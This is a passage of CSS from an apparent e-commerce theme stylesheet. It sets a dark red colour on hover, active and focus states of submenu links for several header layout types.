            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
